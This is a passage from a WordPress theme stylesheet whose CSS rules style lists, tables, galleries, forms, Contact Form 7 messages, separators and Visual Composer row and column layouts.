	margin: 10px 0px 0px;
}

ul ul ul {
	margin-bottom: 0px;
	list-style-type: circle;
}

ol ul, ol ul ul {
	margin-bottom: 0;
}

ol ul li:last-child, ol ul ul li:last-child {
	padding-bottom: 0;
}

ul ol {
	margin-bottom: 0;
}

ol li:last-child {
	padding-bottom: 0;
}

ul li:last-child {
	padding-bottom: 0;
}

ol {
	list-style-type: decimal;
	list-style-position: outside;
	padding-left: 20px;
	padding-top: 10px;
}

ol li {
	padding-bottom: 10px;
}

ol li ol {
	margin-bottom: 0px;
}

ol ol ol {
	margin-bottom: 0px;
}

blockquote {
	display: block;
	padding: 0px;
	margin: 0px;
	position: relative;
	clear: left;
}

blockquote>p {
	font-size: 18px;
	line-height: 30px;
	display: inline-block;
	font-style: italic;
	font-weight: 300;
	border-top: 2px solid;
	border-bottom: 2px solid;
	padding: 20px 0px;
	margin-bottom: 10px;
}

blockquote.alignleft {
	margin-right: 20px;
	text-align: left;
	width: 30%;
	float: left;
}

blockquote.alignright {
	margin-left: 20px;
	text-align: left;
	width: 30%;
	float: right;
}

blockquote.aligncenter {
	text-align: center;
}

.post-edit-link, .vc_inline-link {
	background: rgba(0, 0, 0, 0.05);
	border-radius: 3px;
	color: #000000;
	float: right;
	clear: both;
	margin: 20px 0px 20px;
	line-height: 24px;
	padding: 2px 13px;
	font-size: 12px;
}

.post-edit-link:hover, .vc_inline-link:hover {
	color: #ffffff;
}

.vc_inline-link {
	clear: none;
	margin-right: 10px;
}

.page-link {
	float: left;
	clear: both;
	margin: 10px 0px 0px;
	padding: 0px;
}

.page-link a {
	border: 1px solid rgba(0, 0, 0, 0.5);
	color: #303030;
	font-weight: bold;
	line-height: normal;
	padding: 7px 13px 5px;
	float: left;
	margin-right: 10px;
}

.page-link a span {
	border: 0px;
	color: #303030;
	padding: 0px;
	margin: 0px;
}

.page-link>span {
	border: 1px solid rgba(0, 0, 0, 0.5);
	color: #ffffff;
	font-weight: bold;
	line-height: normal;
	padding: 7px 13px 5px;
	float: left;
	margin-right: 10px;
}

.page-link a:hover span {
	color: #ffffff;
}

.text-with-icon {
	display: inline-block;
}

.text-with-icon .icon, .text-with-icon .fa {
	display: inline-block;
	font-size: 14px;
	font-weight: bold;
	margin: 0px 5px 0px 0px;
	position: relative;
	top: 1px;
}

/*--------------------------------------------------------------
	1.6 - Tables
	--------------------------------------------------------------*/

table {
	border-collapse: separate;
	border-spacing: 0;
	margin-bottom: 20px;
	width: 100%;
	clear: both;
	border-top: 1px solid rgba(0, 0, 0, 0.1);
}

th {
	color: #ffffff;
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	padding: 15px;
	font-size: 14px;
	line-height: normal;
	font-weight: 600;
	text-transform: uppercase;
	text-align: center;
	background-color: rgba(0, 0, 0, 0.1);
}

td, tbody th {
	border-bottom: 1px solid rgba(0, 0, 0, 0.1);
	font-size: 14px;
	line-height: normal;
	text-align: center;
	padding: 13px 15px;
}

tbody tr:nth-child(2n+1) td {
	background: rgba(0, 0, 0, 0.03);
}

tbody td .dt-sc-button.small {
	padding: 7px 14px;
	font-size: 12px;
	margin: 0px;
}

/* th a, th a:hover {
	color: #ffffff;
} */

th a:hover {
	text-decoration: underline;
}

/*--------------------------------------------------------------
	1.7 - Definition Lists
	--------------------------------------------------------------*/

dl {
	margin: 0px 0px;
}

dl.gallery-item {
	margin: 0px;
}

.gallery-caption {
	margin-bottom: 10px;
}

.gallery-item img {
	border: 10px solid rgba(0, 0, 0, 0.1) !important;
}

dt {
	font-weight: bold;
	font-size: 14px;
	margin-bottom: 10px;
}

dd {
	margin-bottom: 20px;
	line-height: 20px;
}

/*--------------------------------------------------------------
	1.8 - Galleries
	--------------------------------------------------------------*/

.gallery {
	margin: 0 -1.1666667% 1.75em;
}

.gallery-item {
	display: inline-block;
	max-width: 33.33%;
	padding: 0 1.1400652% 2.2801304%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-1 .gallery-item {
	max-width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #686868;
	display: block;
	font-size: 13px;
	font-size: 0.8125rem;
	font-style: italic;
	line-height: 1.6153846154;
	padding-top: 0.5384615385em;
}

.gallery-columns-6 .gallery-caption, .gallery-columns-7 .gallery-caption, .gallery-columns-8 .gallery-caption, .gallery-columns-9 .gallery-caption {
	display: none;
}

/*--------------------------------------------------------------
	1.9 - Forms
	--------------------------------------------------------------*/

fieldset {
	border: 1px solid;
	padding: 15px;
	margin: 0 0 20px 0;
}

legend {
	font-weight: bold;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"], select, textarea {
	font-size: 16px;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="tel"], input[type="number"], input[type="range"], input[type="date"], textarea, input.text, input[type="search"] {
	border: 1px solid;
	display: block;
	margin: 0;
	padding: 14px 12px;
	width: 100%;
	-webkit-appearance: none;
	appearance: none;
	-webkit-border-radius: 0;
	border-radius: 0;
}

textarea {
	height: 115px;
	overflow: auto;
	resize: none;
}

select {
	height: 49px;
	border: 1px solid;
	width: 100%;
	margin: 0px;
	padding: 10px 0px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	text-indent: 0.01px;
	text-overflow: '';
	-webkit-border-radius: 0px;
}

input[type="submit"], button, input[type="button"], input[type="reset"] {
	border: none;
	text-transform: uppercase;
	font-weight: 300;
	margin: 10px 0px 0px;
	font-size: 16px;
	padding: 10px 25px 9px;
	float: left;
	cursor: pointer;
	border-radius: 50px;
	-webkit-appearance: none;
	letter-spacing: 0.2em;
}

input[type="submit"]:hover, button:hover, input[type="button"]:hover, input[type="reset"]:hover {
	border-radius: 0px;
}

.aligncenter input[type="submit"] {
	float: none;
}

.dt_ajax_subscribe_msg .success-msg {
	color: #15d401;
}

.dt_ajax_subscribe_msg .error-msg {
	color: #bd0404;
}

.select2-container .select2-selection--single {
	height: 48px;
	border: 1px solid rgba(0, 0, 0, 0.15);
}

.select2-container--default .select2-selection--single {
	border-radius: 0
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 48px;
	color: #b4aab4;
	font-size: 16px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 48px;
}

/*----*****---- << Moz Reset >> --****--*/

input[type="submit"]::-moz-focus-inner {
	border: 0;
	padding: 0;
	margin-top: -1px;
	margin-bottom: -1px;
}

#searchform {
	clear: both;
}

.selection-box {
	position: relative;
	clear: both;
}

.selection-box:before, .selection-box:after {
	content: "";
	pointer-events: none;
	position: absolute;
}

.selection-box:before {
	z-index: 1;
	right: 17px;
	top: 5px;
	bottom: 0px;
	height: 0px;
	margin: auto;
	border-left: 7px solid transparent;
	border-right: 7px solid transparent;
	border-top: 7px solid;
}

.selection-box:after {
	width: 48px;
	height: calc(100% - 2px);
	right: 0px;
	top: 1px;
	border-left: 1px solid rgba(0, 0, 0, 0.15);
	border-right: 1px solid rgba(0, 0, 0, 0.15);
}

.selection-box select {
	margin-top: 0px;
}

/*----*****---- << 1.17 - Contact Form 7 >> ----*****----*/

.wpcf7-form-control-wrap {
	width: 100%;
	float: left;
}

.wpcf7-form-control-wrap:before {
	position: absolute;
	content: "";
	display: block;
	width: 0;
	height: 1px;
	background: #2b2b2b;
	left: 0;
	bottom: 0;
	top: auto;
	z-index: 9;
	-webkit-transition: all 0.3s linear;
	-moz-transition: all 0.3s linear;
	-o-transition: all 0.3s linear;
	-ms-transition: all 0.3s linear;
	transition: all 0.3s linear;
}

.wpcf7-form-control-wrap:hover:before {
	width: 100%;
}

.wpcf7-form .wpcf7-not-valid {
	border-color: #ff0000 !important;
}

.wpcf7-form .wpcf7-not-valid-tip {
	display: none;
}

.wpcf7-form.event-contact-form .wpcf7-not-valid {
	background-color: rgba(255, 0, 0, 0.1) !important;
}

.wpcf7-form.university-contact-form p {
	clear: both;
}

.wpcf7-form div.wpcf7-validation-errors, .wpcf7-form div.wpcf7-mail-sent-ok {
	clear: both;
	float: left;
	margin-left: 0;
	margin-right: 0;
	padding: 15px 15px 15px 45px;
	width: 99%;
	box-sizing: border-box;
}

.wpcf7-form div.wpcf7-validation-errors {
	background-color: #ffcccc;
	border: 1px solid #ff9999;
	color: #d01313;
	position: relative;
}

.wpcf7-form div.wpcf7-validation-errors:before, .wpcf7-form div.wpcf7-mail-sent-ok:before {
	top: 15px;
	left: 18px;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
	font-size: 20px;
	position: absolute;
}

.wpcf7-form div.wpcf7-validation-errors:before {
	content: "\f057";
	color: #C54228;
}

.wpcf7-form div.wpcf7-mail-sent-ok {
	background-color: #eafac0;
	border: 1px solid #b1cf67;
	color: #7ba411;
	position: relative;
}

.wpcf7-form div.wpcf7-mail-sent-ok:before {
	content: "\f058";
	color: #75b632;
}

.wpcf7 form .wpcf7-response-output {float: left; width: 100%; margin: 10px 0 0; }
form.wpcf7-form .wpcf7-response-output {position: relative; clear: both; float: left; margin-left: 0; margin-right: 0; padding: 15px 15px 15px 45px; width: 100%; box-sizing: border-box; }
form.wpcf7-form.invalid .wpcf7-response-output {background-color: #ffcccc; border: 1px solid #ff9999; color: #d01313; }
form.wpcf7-form.sent .wpcf7-response-output {background-color: #eafac0; border: 1px solid #b1cf67; color: #7ba411; }

form.wpcf7-form .wpcf7-response-output:before {top: 15px;left: 18px;font-family: FontAwesome;font-style: normal;font-weight: normal;text-decoration: inherit;font-size: 20px;position: absolute;}
form.wpcf7-form.invalid .wpcf7-response-output:before {content: "\f057";}
form.wpcf7-form.sent .wpcf7-response-output:before {content: "\f058";}

/*--------------------------------------------------------------
	1.10 - Images
	--------------------------------------------------------------*/

.alignleft, img.alignleft {
	display: inline;
	float: left;
	margin-bottom: 10px;
	margin-right: 20px;
}

.alignright, img.alignright {
	display: inline;
	float: right;
	margin-bottom: 10px;
	margin-left: 20px;
}

.aligncenter, img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center;
}

.column .aligncenter img {
	display: inline-block;
}

.column.aligncenter {
	clear: none;
}

.aligncenter.wpb_column {
	clear: none;
}

.alignright {
	text-align: right;
}

.alignleft {
	text-align: left;
}

img.no-bottom-margin {
	margin-bottom: -10px;
}

.alignleft, .alignright, .aligncenter, .alignnone {
	margin: auto;
}

.wp-caption {
	border: 1px solid;
	margin-bottom: 10px;
	margin-top: 10px;
	width: 100%;
	padding: 10px;
	text-align: center;
	max-width: 100%;
}

.wp-caption img {
	display: block;
	margin: 0 auto;
	max-width: 100%;
}

.wp-caption .wp-caption-text {
	text-align: center;
	padding-top: 10px;
	margin: 0px;
}

.wp-caption.alignnone {
	clear: both;
}

.alignnone {
	float: none;
	display: inline-block;
}

.wp-caption.alignright {
	margin: 0.375em 0 1.75em 1.75em;
}

.wp-caption.alignleft {
	margin: 0.375em 1.75em 1.75em 0;
}

.column img, .vc_column_container img, .wpb_column img {
	max-width: 100%;
	height: auto;
	display: inherit;
}

img {
	max-width: 100%;
	height: auto;
}

/*--------------------------------------------------------------
	1.11 - Hr, Margin, Seperators
	--------------------------------------------------------------*/

.dt-sc-empty-space {
	clear: both;
	display: block;
}

.dt-sc-hr-invisible-xsmall {
	float: left;
	width: 100%;
	margin: 15px 0px 0px;
	display: block;
	clear: both;
}

.dt-sc-hr-invisible-small {
	float: left;
	width: 100%;
	margin: 35px 0px 0px;
	display: block;
	clear: both;
}

.dt-sc-hr-invisible-medium {
	float: left;
	width: 100%;
	margin: 55px 0px 0px;
	display: block;
	clear: both;
}

.dt-sc-hr-invisible-large {
	float: left;
	width: 100%;
	margin: 75px 0px 0px;
	display: block;
	clear: both;
}

.dt-sc-hr-invisible-xlarge {
	float: left;
	width: 100%;
	margin: 95px 0px 0px;
	display: block;
	clear: both;
}

.dt-sc-hr-top-5 {
	margin-top: 5px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-10 {
	margin-top: 10px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-20 {
	margin-top: 20px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-30 {
	margin-top: 30px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-40 {
	margin-top: 40px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-hr-top-50 {
	margin-top: 50px;
	float: left;
	clear: both;
	display: block;
	width: 100%;
}

.dt-sc-small-separator {
	width: 30px;
	height: 2px;
	display: inline-block;
	clear: both;
	text-align: center;
	margin: 15px 0px;
}

.dt-sc-small-separator.aligncenter {
	margin-top: 15px;
	margin-bottom: 15px;
	margin-left: auto;
	margin-right: auto;
	display: block;
}

.dt-sc-small-separator.bottom, .dt-sc-small-separator.bottom.aligncenter {
	margin-top: 0px;
}

.dt-sc-small-separator.black {
	background: #000000;
	height: 3px;
}

.dt-sc-diamond-separator {
	width: 10px;
	height: 10px;
	border-radius: 1px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	display: inline-block;
	clear: both;
	text-align: center;
	margin: 10px 0px 20px;
	position: relative;
}

.dt-sc-diamond-separator:before, .dt-sc-diamond-separator:after {
	content: "";
	position: absolute;
	left: 6px;
	top: -26px;
	margin: auto;
	height: 1px;
	width: 60px;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.dt-sc-diamond-separator:after {
	left: -55px;
	top: 35px;
}

.dt-sc-diamond-separator.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.dt-sc-single-line-separator {
	float: left;
	width: 100%;
	margin: 20px 0px;
	display: block;
	clear: both;
	border-top: 1px solid;
}

.dt-sc-single-line-dashed-separator {
	float: left;
	width: 100%;
	margin: 20px 0px;
	display: block;
	clear: both;
	border-top: 1px dashed;
}

.dt-sc-single-line-dotted-separator {
	float: left;
	width: 100%;
	margin: 20px 0px;
	display: block;
	clear: both;
	border-top: 1px dotted;
}

.dt-sc-double-border-separator {
	float: left;
	margin: -10px 0px 30px;
	display: block;
	clear: both;
	width: 150px;
	height: 3px;
	position: relative;
}

.dt-sc-double-border-separator:before {
	content: "";
	position: absolute;
	left: 0px;
	bottom: -3px;
	height: 1px;
	width: 100%;
}

.aligncenter .dt-sc-double-border-separator {
	float: none;
	display: inline-block;
}

.dt-sc-double-border-separator.aligncenter {
	float: none;
	margin: auto;
}

.dt-sc-shadow {
	float: left;
	clear: both;
	margin: 0px;
	padding: 0px;
	background: url(../images/services-shadow.png) no-repeat;
	width: 1168px;
	height: 38px;
}

/*----*****---- << Fancy Splitter >> --****--*/

.dt-sc-stamp-divider-down {
	float: left;
	clear: both;
	width: 100%;
	margin: 0px 0px -160px;
	padding: 0px;
	position: relative;
	z-index: 1;
}

.dt-sc-stamp-divider-up {
	float: left;
	clear: both;
	width: 100%;
	margin: -150px 0px 0px;
	padding: 0px;
	position: relative;
	z-index: 1;
	-ms-transform: rotate(180deg);
	-webkit-transform: rotate(180deg);
	transform: rotate(180deg);
}

/*----*****---- << Arrows >> --****--*/

.dt-sc-down-arrow, .dt-sc-up-arrow, .dt-sc-up-arrow-bottom {
	position: relative;
}

.dt-sc-down-arrow:before, .dt-sc-up-arrow:before, .dt-sc-up-arrow-bottom:before, .dt-sc-up-arrow-bottom:after {
	content: "";
	position: absolute;
	left: 0px;
	right: 0px;
	margin: auto;
	top: 0px;
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	width: 0px;
}

.dt-sc-down-arrow:before {
	border-top: 15px solid;
}

.dt-sc-up-arrow:before, .dt-sc-up-arrow-bottom:before {
	border-bottom: 15px solid;
	top: -15px;
}

.dt-sc-up-arrow-bottom:before {
	top: inherit;
	bottom: 0px;
}

.dt-sc-clear {
	float: none;
	clear: both;
	margin: 0px;
	padding: 0px;
}

.dt-sc-vertical-small-separator {
	width: 1px;
	height: 15px;
	display: inline-block;
	margin: 0px 20px;
}

.dt-sc-vertical-separator {
	display: inline-block;
	margin: 0px 20px;
	position: relative;
}

.dt-sc-vertical-separator::before {
	content: "";
	height: 30px;
	margin: auto;
	position: absolute;
	left: 0;
	right: 0;
	top: -20px;
	width: 1px;
}

/*--------------------------------------------------------------
	1.12 - Unit Test
	--------------------------------------------------------------*/

.comment-navigation {
	float: left;
	width: 100%;
	border-top: 1px solid #d1d1d1;
	border-bottom: 1px solid #d1d1d1;
	padding: 10px 0px;
}

.commententries #respond {
	float: left;
	width: 100%;
	margin-top: 30px;
}

.commententries .nav-previous {
	float: left;
}

.commententries .nav-next {
	float: right;
}

.commententries .nav-previous>a:before {
	content: "\f104";
	margin-right: 5px;
	font-family: fontawesome;
}

.commententries .nav-next>a:after {
	content: "\f105";
	margin-left: 5px;
	font-family: fontawesome;
}

ul.commentlist li.pingback>p>a.comment-edit-link {
	text-decoration: underline;
}

.nocomments {
	border-top: 1px solid #ddd;
	clear: both;
	padding: 15px 0;
}

.says, .screen-reader-text {
	clip: rect(1px, 1px, 1px, 1px);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.entry-meta-data p i:only-child {
	display: none;
}

.post-password-form label input {
	width: 50%;
}

.bypostauthor {
	font-size: inherit;
}

/*----*****---- <<  Prettyphoto >> ----*****----*/

body div.pp_overlay {
	z-index: 9999;
}

/*----*****---- <<  Ultimate Addon >> ----*****----*/

.ubtn-ctn-center button, .ubtn-ctn-right button {
	float: none;
}

.flexslider .slides img {
	height: auto;
}

/*----*****---- <<  Visual Composer CSS >> ----*****----*/

.page-template-tpl-onepage #primary.content-full-width {
	padding-bottom: 0;
}

.vc-no-left-padding .vc_column-inner, .vc-no-left-padding.vc_column_container .vc_column-inner {
	padding-left: 0;
}

.vc-no-right-padding .vc_column-inner, .vc-no-right-padding.vc_column_container .vc_column-inner {
	padding-right: 0;
}

.vc-no-padding .vc_column-inner {
	padding-left: 0;
	padding-right: 0;
}

.vc-no-margin {
	margin-left: 0;
	margin-right: 0;
}

.side-navigation-content .container, #primary.page-with-sidebar .container, .dt-portfolio-single-details .container {
	max-width: 100%;
	width: auto;
}

.icon-link-title .vc_column-inner, .icon-link-title .vc_column-inner .wpb_wrapper {
	height: 100%;
	width: 100%;
}

.single-dt_doctors .vc-default-row.vc_row, .single.single-dt_chefs .vc-default-row.vc_row {
	margin-left: 0;
}

/*----*****---- <<  "Equal Height" and "Content Alignment" css override >> ----*****----*/

.wrapper .vc_col-has-fill>.vc_column-inner, .wrapper .vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner, .wrapper .vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner, .wrapper .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .wrapper .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, .wrapper .vc_row-has-fill>.vc_column_container>.vc_column-inner, .wrapper .vc_row-has-fill>.vc_row>.vc_vc_column>.vc_column_container>.vc_column-inner, .wrapper .vc_row-has-fill>.vc_vc_column_inner>.vc_column_container>.vc_column-inner, .wrapper .vc_section.vc_section-has-fill, .wrapper .vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section, .wrapper .vc_section.vc_section-has-fill+.vc_section {
	padding-top: 0;
}

.vc_empty_space {
	clear: both;
	float: none;
}

.vc_custom_float {
	float: left;
	width: 100%;
}

.vc_row.vc_row-no-padding .wpb_column {
	padding-left: 0px;
	padding-right: 0px;
}

.vc_row[data-vc-full-width].overflow_visible {
	overflow: visible;
}

.vc_parallax.secondary-skin-bg.transparent:before {
	position: absolute;
	content: "";
	display: block;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 1;
}

.vc_row.vc_row-flex>.dt-sc-stretch-row-content, .vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	width: 100%;
}

.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container {
	display: flex
}

.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal
}

.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: flex;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column
}

@media (-ms-high-contrast: active), (-ms-high-contrast: none) {
	.vc_row.vc_row-flex>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner>* {
		min-height: 1em
	}
}

.vc_row.vc_row-o-content-top>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}

.vc_row.vc_row-o-content-bottom>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

.vc_row.vc_row-o-content-bottom:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: end;
	-webkit-align-items: flex-end;
	-ms-flex-align: end;
	align-items: flex-end
}

.vc_row.vc_row-o-content-middle>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center
}

.vc_row.vc_row-o-content-middle:not(.vc_row-o-equal-height)>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center
}

.vc_row.vc_column-gap-1>.dt-sc-stretch-row-content>.vc_column_container {
	padding: .5px
}

.vc_row.vc_column-gap-2>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 1px
}

.vc_row.vc_column-gap-3>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 1.5px
}

.vc_row.vc_column-gap-4>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 2px
}

.vc_row.vc_column-gap-5>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 2.5px
}

.vc_row.vc_column-gap-10>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 5px
}

.vc_row.vc_column-gap-15>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 7.5px
}

.vc_row.vc_column-gap-20>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 10px
}

.vc_row.vc_column-gap-25>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 12.5px
}

.vc_row.vc_column-gap-30>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 15px
}

.vc_row.vc_column-gap-35>.dt-sc-stretch-row-content>.vc_column_container {
	padding: 17.5px
}

.vc_row-has-fill+.vc_row-full-width+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_row>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill+.vc_vc_row_inner>.vc_row>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_row>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row-has-fill>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	padding-top: 35px
}

.vc_row.vc_column-gap-1>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-1>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: .5px;
	padding-right: .5px
}

.vc_row.vc_column-gap-2>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-2>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 1px;
	padding-right: 1px
}

.vc_row.vc_column-gap-3>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-3>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 1.5px;
	padding-right: 1.5px
}

.vc_row.vc_column-gap-4>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-4>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 2px;
	padding-right: 2px
}

.vc_row.vc_column-gap-5>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-5>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 2.5px;
	padding-right: 2.5px
}

.vc_row.vc_column-gap-10>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-10>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 5px;
	padding-right: 5px
}

.vc_row.vc_column-gap-15>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-15>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 7.5px;
	padding-right: 7.5px
}

.vc_row.vc_column-gap-20>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-20>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 10px;
	padding-right: 10px
}

.vc_row.vc_column-gap-25>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-25>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 12.5px;
	padding-right: 12.5px
}

.vc_row.vc_column-gap-30>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-30>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 15px;
	padding-right: 15px
}

.vc_row.vc_column-gap-35>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_column-gap-35>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	padding-left: 17.5px;
	padding-right: 17.5px
}

.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%
}

.vc_row.vc_row-flex>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row.vc_row-flex>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	webkit-flex-direction: column;
	ms-flex-direction: column;
	flex-direction: column
}

.vc_row.vc_row-o-equal-height>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: stretch;
	-webkit-align-items: stretch;
	-ms-flex-align: stretch;
	align-items: stretch
}

.vc_row.vc_row-o-content-top>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row.vc_row-o-content-top>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}

.vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container, .vc_row.vc_row-o-content-top:not(.vc_row-o-equal-height)>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container {
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start
}

.vc_row.vc_row-o-content-bottom>.vc_vc_column>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner, .vc_row.vc_row-o-content-bottom>.vc_vc_column_inner>.dt-sc-stretch-row-content>.vc_column_container>.vc_column-inner {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}

